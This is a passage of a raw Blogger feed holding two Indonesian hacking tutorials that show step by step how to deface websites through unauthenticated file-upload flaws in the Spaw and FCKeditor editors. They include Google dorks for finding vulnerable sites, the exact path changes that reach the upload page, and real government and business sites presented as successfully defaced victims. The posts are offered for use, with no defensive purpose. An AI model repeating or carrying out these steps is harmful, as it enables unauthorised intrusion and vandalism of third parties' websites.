style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"color: orange;\"\u003E7).\u003C\/span\u003E\u003C\/b\u003E Selanjutnya Klik Tombol Upload.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiLwY3z4SkozPJOCQB_kBK-h_RKf4J7RVKhd6cQ4WarNbo-m4O98yDmyQYhuJykT2-TSUKjygl-e6TusERPY828VZgCpO5oS8a04WvcrY4Kx6APT7jQDKog51CJqit9AabMDTwSUM4bMkAT\/s1600\/Deface+7.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/07\/cara-deface-website-melalui-spaw.html\" border=\"0\" height=\"177\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiLwY3z4SkozPJOCQB_kBK-h_RKf4J7RVKhd6cQ4WarNbo-m4O98yDmyQYhuJykT2-TSUKjygl-e6TusERPY828VZgCpO5oS8a04WvcrY4Kx6APT7jQDKog51CJqit9AabMDTwSUM4bMkAT\/s400\/Deface+7.jpg\" title=\"Cara Deface Website Melalui Spaw Uploads Vulnerability\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"color: orange;\"\u003E8).\u003C\/span\u003E\u003C\/b\u003E Jika Proses Upload Selesai, Nanti akan Muncul Daftar File dan diantaranya ada File yang sobat upload tadi.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEikIwO8c2MJfGpNJ3hViBDz5pehdg9m7ORaXbLRwx-Y8Tzt4wAINcPlDS2uVPYFU7X6q1DOjKXL65JsFXT8U33ARafNULLcSAtZ-l2esuiToK95GjIEakZKU6C7QcAN8PbNdU3nf-OQg4w0\/s1600\/Deface+8.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/07\/cara-deface-website-melalui-spaw.html\" border=\"0\" height=\"168\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEikIwO8c2MJfGpNJ3hViBDz5pehdg9m7ORaXbLRwx-Y8Tzt4wAINcPlDS2uVPYFU7X6q1DOjKXL65JsFXT8U33ARafNULLcSAtZ-l2esuiToK95GjIEakZKU6C7QcAN8PbNdU3nf-OQg4w0\/s400\/Deface+8.jpg\" title=\"Cara Deface Website Melalui Spaw Uploads Vulnerability\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cspan style=\"color: orange;\"\u003E\u003Cb\u003E9).\u003C\/b\u003E\u003C\/span\u003E Selesai, dan Hasilnya :\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\n\u003Ca href=\"http:\/\/www.dtam.moph.go.th\/admin\/spaw2\/uploads\/files\/Iqbal%20Ganteng.html\" rel=\"nofollow\" target=\"_blank\"\u003Ehttp:\/\/www.dtam.moph.go.th\/\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Ca href=\"http:\/\/www.sieps.com.br\/spaw2\/uploads\/files\/3xpl0iter.html\" rel=\"nofollow\" target=\"_blank\"\u003Ehttp:\/\/www.sieps.com.br\/\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/blockquote\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhQVqZ_sl1IyflkYDtQe03arISucCezy0AbSSpDKGKEBZ-U1yLpBwxyZhm-EjORW2ehgwmSoCROW2NfvBWrXoxJaIpjkbG99BP4Ws0c0UsawfsUz0nolF7AQRcsWCjOL3ZJwlQ88dpHIXFK\/s1600\/Deface+9.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/07\/cara-deface-website-melalui-spaw.html\" border=\"0\" height=\"225\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhQVqZ_sl1IyflkYDtQe03arISucCezy0AbSSpDKGKEBZ-U1yLpBwxyZhm-EjORW2ehgwmSoCROW2NfvBWrXoxJaIpjkbG99BP4Ws0c0UsawfsUz0nolF7AQRcsWCjOL3ZJwlQ88dpHIXFK\/s400\/Deface+9.jpg\" title=\"Cara Deface Website Melalui Spaw Uploads Vulnerability\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\nMungkin orang mengira saya gila tutor, segampang ini harus diperjelas seperti ini. Tapi inilah saya, sosok yang tidak sempurna dan masih banyak kekurangan. Saya hanya ingin memperjelas kepada sobat semua agar sobat bisa mengerti dengan jelas.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\nKarena dari pengalaman saya dulu saat menjadi newbie ( Sekarang pun Masih Newbie ) susah sekali mencari tutor yang sangat mudah untuk dimengerti, cari sana-sini tapi hasil tetap 0.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\nMaka tujuan saya menulis tutorial ini biar sobat-sobat semua yang masih pemula ( Bukan saya sok, saya juga masih belajar ) dan masih belajar bisa mengerti.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\nSekian Postingan saya kali ini tentang\u0026nbsp;\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/07\/cara-deface-website-melalui-spaw.html\"\u003ECara Deface Website Melalui Spaw Uploads Vulnerability\u003C\/a\u003E, semoga dapat bermanfaat bagi sobat semua.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\nSource :\u0026nbsp;\u003Ca href=\"http:\/\/hacker-newbie.org\/showthread.php?tid=13135\" target=\"_blank\"\u003EHacker Newbie\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/feeds\/378506496906041951\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2012\/07\/cara-deface-website-melalui-spaw.html#comment-form","title":"116 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/378506496906041951"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/378506496906041951"},{"rel":"alternate","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2012\/07\/cara-deface-website-melalui-spaw.html","title":"Cara Deface Website Melalui Spaw Uploads Vulnerability"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEipO5jDkgGv9M984m8QmkXAWuOUFOyFiq5yP3EqvRoaD_NjfTYt5y2QaZVdnwmwfqmEz-RjpirqvcMPlwH0LZ52YzTwxXb9E0k7fYNo1bQtD2rnAvgKKl6PttNFbYF5yxdD-YqW6DIdRqAD\/s72-c\/hacking-crime-02.preview.jpg","height":"72","width":"72"},"thr$total":{"$t":"116"}},{"id":{"$t":"tag:blogger.com,1999:blog-5915418576348268331.post-5578403670016738823"},"published":{"$t":"2012-08-21T04:55:00.005+07:00"},"updated":{"$t":"2013-04-08T13:49:59.415+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Hacking"}],"title":{"type":"text","$t":"Deface dengan Teknik Remote File Upload Exploit Vulnerability"},"content":{"type":"html","$t":"\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/08\/deface-dengan-teknik-remote-file-upload.html\"\u003EDeface dengan Teknik Remote File Upload Exploit Vulnerability\u003C\/a\u003E | \u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/\" target=\"_blank\"\u003ECirebon-Cyber4rt\u003C\/a\u003E - Ngga ada habis-habisnya kalo ngebahas soal \u003Cu\u003Ehacking\u003C\/u\u003E, Setiap hari berbagai macam exploit ditemukan. Dan sekarang saya akan share \u003Cb\u003Ecara deface website\u003C\/b\u003E lagi sob. Tutorial ini saya dapat dari grup facebook Hacker Indonesia. Namun karena masih banyak yang bingung, disini saya akan jelaskan beserta gambarnya.\u003Cbr \/\u003E\n\u003Cdiv\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgUwiVXNShHuXmY_z_9uRBMHRHFZSSMUJYe7U0cheiPNaJqCabYAN3AK0Z3lE9l4P5y9QL1EDLIUFJdMoFpP7tMkvDIJnEispnlNCYOMrZFP206egAaSssgebaB8V22ky6Goa1nzMWB6Gx8\/s1600\/images.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/08\/deface-dengan-teknik-remote-file-upload.html\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgUwiVXNShHuXmY_z_9uRBMHRHFZSSMUJYe7U0cheiPNaJqCabYAN3AK0Z3lE9l4P5y9QL1EDLIUFJdMoFpP7tMkvDIJnEispnlNCYOMrZFP206egAaSssgebaB8V22ky6Goa1nzMWB6Gx8\/s1600\/images.jpg\" title=\"Deface dengan Teknik Remote File Upload Exploit Vulnerability\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cu\u003EWe Are Anonymous !\u003C\/u\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\nOk, daripada lama-lama cerita, mending kita langsung aja ketutorialnya sob, Berikut Tutorial\u0026nbsp;\u003Cu\u003EDeface dengan Teknik Remote File Upload Exploit Vulnerability\u003C\/u\u003E :\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cb\u003E\u003Cspan style=\"color: orange;\"\u003EDork :\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\ninurl:\/editor\/editor\/filemanager\/\u003Cbr \/\u003E\ninurl:\/HTMLEditor\/editor\/\"\u003C\/blockquote\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"color: orange;\"\u003E1).\u003C\/span\u003E Masukan salah satu dork diatas ke Seacrh Enginee Google.\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjUoH9N7nQ-gE3xgHNk9oeusCmO2L-pbnJSO9_dS0-TgJU11VFk8Mf_vLETUO67508xDN8sVsCpMLPsAjSnzgOcmjot0uklMfhJaDrs8azF5G12TapWss_dL6vJ-wdGJA4fkfmL8b8Yz6Ns\/s1600\/Tadbir+CMS+1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/08\/deface-dengan-teknik-remote-file-upload.html\" border=\"0\" height=\"217\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjUoH9N7nQ-gE3xgHNk9oeusCmO2L-pbnJSO9_dS0-TgJU11VFk8Mf_vLETUO67508xDN8sVsCpMLPsAjSnzgOcmjot0uklMfhJaDrs8azF5G12TapWss_dL6vJ-wdGJA4fkfmL8b8Yz6Ns\/s400\/Tadbir+CMS+1.jpg\" title=\"Deface dengan Teknik Remote File Upload Exploit Vulnerability\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"color: orange;\"\u003E2).\u003C\/span\u003E Pilih salah satu website sebagai target.\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhCF2mTUE5LP2AaqAggdBGvPWiO5LpsoZG4pB2bWWy5C6GMidA7ovigEpggHbYNwtZkD56dNjBC8ntb_u-OXi1_leIgNFqe04YkW0gos51Xmig6SOAu1si5j0db3-SFGRIIDwB0Xi0L8XcR\/s1600\/Tadbir+CMS+2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/08\/deface-dengan-teknik-remote-file-upload.html\" border=\"0\" height=\"223\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhCF2mTUE5LP2AaqAggdBGvPWiO5LpsoZG4pB2bWWy5C6GMidA7ovigEpggHbYNwtZkD56dNjBC8ntb_u-OXi1_leIgNFqe04YkW0gos51Xmig6SOAu1si5j0db3-SFGRIIDwB0Xi0L8XcR\/s400\/Tadbir+CMS+2.jpg\" title=\"Deface dengan Teknik Remote File Upload Exploit Vulnerability\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"color: orange;\"\u003E3).\u003C\/span\u003E Tampilan Webitenya nanti akan seperti ini.\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjRTVeVGkSqIfWZFN41Om_c9UbHolZOnE9Ifsnp0Js3tNMVwmAR5LkXrwDbAH9MwYc_LCJ24zbiIssdUkyRICzeCwZq-m1MXalW9VadzmBhLFGzPXASxrS9WsBuJ8aShmSd9nRM8mWSVQUi\/s1600\/Tadbir+CMS+3.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/08\/deface-dengan-teknik-remote-file-upload.html\" border=\"0\" height=\"207\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjRTVeVGkSqIfWZFN41Om_c9UbHolZOnE9Ifsnp0Js3tNMVwmAR5LkXrwDbAH9MwYc_LCJ24zbiIssdUkyRICzeCwZq-m1MXalW9VadzmBhLFGzPXASxrS9WsBuJ8aShmSd9nRM8mWSVQUi\/s400\/Tadbir+CMS+3.jpg\" title=\"Deface dengan Teknik Remote File Upload Exploit Vulnerability\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"color: orange;\"\u003E4).\u003C\/span\u003E Kemudian kode ini :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\n\u003Ci\u003Eeditor\/editor\/filemanager\/browser\/mcpuk\/images\/icons\/32\/\u003C\/i\u003E\u003C\/blockquote\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"color: orange;\"\u003E5).\u003C\/span\u003E Ganti dengan kode ini, Lalu enter :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\n\u003Ci\u003Eeditor\/editor\/filemanager\/upload\/test.html\u003C\/i\u003E\u003C\/blockquote\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjKMUB3QxyC4ip9ZhWkrJQZzFviPiIAWaHJAoZwanJUjzV34GTz-7a0FseCq_ikJI9GXctH9coPh_WO68-3B70LLPyavQZxRw_DdbilGD_yZZr4uPTA61V1p92DVx8A9JL4P0FPRtsvCnvx\/s1600\/Tadbir+CMS+4.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/08\/deface-dengan-teknik-remote-file-upload.html\" border=\"0\" height=\"210\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjKMUB3QxyC4ip9ZhWkrJQZzFviPiIAWaHJAoZwanJUjzV34GTz-7a0FseCq_ikJI9GXctH9coPh_WO68-3B70LLPyavQZxRw_DdbilGD_yZZr4uPTA61V1p92DVx8A9JL4P0FPRtsvCnvx\/s400\/Tadbir+CMS+4.jpg\" title=\"Deface dengan Teknik Remote File Upload Exploit Vulnerability\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"color: orange;\"\u003E6).\u003C\/span\u003E Jika sudah, kamu ubah pada Select the \u003Cb\u003E\"File Uploader\" to use\u003C\/b\u003E: Ubah dari \u003Cb\u003EASP\u003C\/b\u003E menjadi \u003Cb\u003EPHP\u003C\/b\u003E.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"color: orange;\"\u003E7).\u003C\/span\u003E Kemudian kamu klik \u003Cb\u003EChoose File\u003C\/b\u003E, kamu pilih salah satu file HTML deface'an kamu.\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhkJyDZc1NPDwfDSrLNza8zLRB4JQ3sVRVCuBblCytOSJAYSFG2PQYcY5dx4WOxDLSfOdZIAfQFAJP7yz1wCm_DtK7mwZTBMAo-lVGbS0bFjC8EQ5ZtKHxzM5wEmdcIsMTnbCrfBXjicZFJ\/s1600\/Tadbir+CMS+5.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/08\/deface-dengan-teknik-remote-file-upload.html\" border=\"0\" height=\"216\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhkJyDZc1NPDwfDSrLNza8zLRB4JQ3sVRVCuBblCytOSJAYSFG2PQYcY5dx4WOxDLSfOdZIAfQFAJP7yz1wCm_DtK7mwZTBMAo-lVGbS0bFjC8EQ5ZtKHxzM5wEmdcIsMTnbCrfBXjicZFJ\/s400\/Tadbir+CMS+5.png\" title=\"Deface dengan Teknik Remote File Upload Exploit Vulnerability\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"color: orange;\"\u003E8).\u003C\/span\u003E Lalu klik \u003Cb\u003ESend it to the Server\u003C\/b\u003E.\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiTuoW5oQczUeNKaAtrQwtH03p3tkTXTjbvZq0kMawnmN_gqIQSMeKLBe62Ut0GyTi12vIlhvlkHJ7lEMEPyppciGc5O-FibznUxU_76TBjjUzOm3F2oBowoOr6-3ldKYd5eUe_tq1OCB15\/s1600\/Tadbir+CMS+6.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/08\/deface-dengan-teknik-remote-file-upload.html\" border=\"0\" height=\"197\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiTuoW5oQczUeNKaAtrQwtH03p3tkTXTjbvZq0kMawnmN_gqIQSMeKLBe62Ut0GyTi12vIlhvlkHJ7lEMEPyppciGc5O-FibznUxU_76TBjjUzOm3F2oBowoOr6-3ldKYd5eUe_tq1OCB15\/s400\/Tadbir+CMS+6.jpg\" title=\"Deface dengan Teknik Remote File Upload Exploit Vulnerability\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"color: orange;\"\u003E9).\u003C\/span\u003E Jika berhasil nanti akan muncul notice jika file yang kamu upload berhasil tanpa eror, dan pada kotak ( \u003Cb\u003EUpload File URL\u003C\/b\u003E ) akan memberikan patch dimana file kamu berada.\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjVZUubwfoZ04mB3s7jchvSCK-OnU95uGbxL-8ffwdP6L9O1x_GLIDu2oO82dgDXaW0QMRC1HhMpwxrfRh06MUup55NV0nWcpQGlsImVtjZ3C3K6Sl9TpREPZI9T6AVMIkrElwrYky4A8Ys\/s1600\/Tadbir+CMS+7.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/08\/deface-dengan-teknik-remote-file-upload.html\" border=\"0\" height=\"206\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjVZUubwfoZ04mB3s7jchvSCK-OnU95uGbxL-8ffwdP6L9O1x_GLIDu2oO82dgDXaW0QMRC1HhMpwxrfRh06MUup55NV0nWcpQGlsImVtjZ3C3K6Sl9TpREPZI9T6AVMIkrElwrYky4A8Ys\/s400\/Tadbir+CMS+7.jpg\" title=\"Deface dengan Teknik Remote File Upload Exploit Vulnerability\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"color: orange;\"\u003E10).\u003C\/span\u003E Copykan saja file yang ada di\u0026nbsp;( \u003Cb\u003EUpload File URL\u003C\/b\u003E )\u0026nbsp;lalu taruh dibelakang site target, jadi nanti akan terlihat seperti ini :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\n\u003Ca href=\"http:\/\/www.tysk.ee\/failid\/Image\/idulfitri(1).html\" rel=\"nofollow\" target=\"_blank\"\u003Ehttp:\/\/www.tysk.ee\/failid\/Image\/idulfitri(1).html\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"http:\/\/www.tysk.ee\/failid\/Image\/3xpl0iter.html\" rel=\"nofollow\" target=\"_blank\"\u003Ehttp:\/\/www.tysk.ee\/failid\/Image\/3xpl0iter.html\u003C\/a\u003E\u003C\/blockquote\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cspan style=\"color: orange;\"\u003EScreenshot :\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj4C287oxpYxZD85dR0xLNj8wQUglsDG8xU7PHxFH4OWEr8Lkci77n_VjAlVLXfSF-aYjIht40eHWY4znAv4zt6tvb74Ui8uOZWpBocT9CoqTqkYZJOid1_mDpX9T-ZiyxDkE767LhgnCL6\/s1600\/Tadbir+CMS+8.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/08\/deface-dengan-teknik-remote-file-upload.html\" border=\"0\" height=\"201\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj4C287oxpYxZD85dR0xLNj8wQUglsDG8xU7PHxFH4OWEr8Lkci77n_VjAlVLXfSF-aYjIht40eHWY4znAv4zt6tvb74Ui8uOZWpBocT9CoqTqkYZJOid1_mDpX9T-ZiyxDkE767LhgnCL6\/s400\/Tadbir+CMS+8.jpg\" title=\"Deface dengan Teknik Remote File Upload Exploit Vulnerability\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nCara sama dengan dengan tutorial yang pernah saya share dulu yaitu \u003Cb\u003E\u003Cu\u003ECara Deface Website Melalui Spaw Uploads Vulnerability\u003C\/u\u003E\u003C\/b\u003E, hanya saja sedikit berbeda tampilan ketika kita akan mengupload file HMTL.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nSekian postingan saya kali ini tentang\u0026nbsp;\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/08\/deface-dengan-teknik-remote-file-upload.html\"\u003EDeface dengan Teknik Remote File Upload Exploit Vulnerability\u003C\/a\u003E, semoga dapat bermanfaat untuk kalian semua.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nCredits :\u0026nbsp;\u003Ca href=\"https:\/\/www.facebook.com\/groups\/Cyber4rt.Group\/doc\/10151001296366301\/\" rel=\"nofollow\" target=\"_blank\"\u003EHacker Indonesia\u003C\/a\u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/feeds\/5578403670016738823\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2012\/08\/deface-dengan-teknik-remote-file-upload.html#comment-form","title":"49 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/5578403670016738823"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/5578403670016738823"},{"rel":"alternate","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2012\/08\/deface-dengan-teknik-remote-file-upload.html","title":"Deface dengan Teknik Remote File Upload Exploit Vulnerability"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgUwiVXNShHuXmY_z_9uRBMHRHFZSSMUJYe7U0cheiPNaJqCabYAN3AK0Z3lE9l4P5y9QL1EDLIUFJdMoFpP7tMkvDIJnEispnlNCYOMrZFP206egAaSssgebaB8V22ky6Goa1nzMWB6Gx8\/s72-c\/images.jpg","height":"72","width":"72"},"thr$total":{"$t":"49"}},{"id":{"$t":"tag:blogger.com,1999:blog-5915418576348268331.post-7114785872238856397"},"published":{"$t":"2012-12-23T00:51:00.000+07:00"},"updated":{"$t":"2012-12-23T01:20:02.546+07:00"},"category":[{"scheme":"http:/